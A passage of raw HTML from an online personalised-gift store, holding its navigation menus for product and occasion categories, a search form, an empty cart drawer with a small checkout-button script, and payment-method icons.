                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychain
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallet-card-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallet Card
                                        </a>
                                      </li><li>
                                        <a href="/collections/bracelet-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bracelet
                                        </a>
                                      </li><li>
                                        <a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Poster
                                        </a>
                                      </li><li>
                                        <a href="/collections/decal-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Decal
                                        </a>
                                      </li><li>
                                        <a href="/collections/car-hanger-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Car Hanger
                                        </a>
                                      </li><li>
                                        <a href="/collections/leather-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leather Bag
                                        </a>
                                      </li><li>
                                        <a href="/collections/bible-cover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bible Cover
                                        </a>
                                      </li><li>
                                        <a href="/collections/money-holder-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Money Holder
                                        </a>
                                      </li><li>
                                        <a href="/collections/phone-cases-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Phone Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/patio-rug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Patio Rug
                                        </a>
                                      </li><li>
                                        <a href="/collections/purse-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Purse
                                        </a>
                                      </li><li>
                                        <a href="/collections/cosmetic-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cosmetic Bag
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Occasions  🪇🎺</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Ongoing🌠🌠</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mothers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Occasions🌅🌅</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/memorial-human-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Memorial Human
                                        </a>
                                      </li><li>
                                        <a href="/collections/memorial-pet-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Memorial Pet
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Seasonal Holidays🌇🌃</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentine-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Recipients 👨‍👩‍👧‍👧👨‍👩‍👧</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Family👨‍👩‍👧‍👧</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifts-for-family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-mom-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Mom
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifts-for-dad-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Dad
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-brothers-sisters-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Brother &amp; Sister
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-brothers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Brother
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-sisters-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Sister
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Grandpa
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Pet Lovers🙉🙉</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifs-for-pet-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Pet Lovers
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-dog-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Dog Lovers
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-cat-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Cat Lovers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Couple👫👭👬</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifs-for-husband-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Husband
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-wife-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Wife
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Hobbies🐳🐋</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifs-for-camping-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Camping Lovers
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-book-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Book Lovers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Friends🫂🫂</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/gifs-for-besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-friends-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/gifs-for-coworkers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Coworkers
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact 📬</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Next Custom Gift",
    
      "logo": "https:\/\/thenextcustomgift.com\/cdn\/shop\/files\/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/thenextcustomgift.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
